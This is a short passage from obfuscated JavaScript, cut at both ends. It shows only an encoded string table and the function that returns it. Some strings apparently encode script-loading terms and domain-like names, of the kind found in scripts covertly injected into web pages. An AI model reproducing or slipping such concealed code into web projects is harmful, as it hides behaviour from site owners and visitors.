GXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}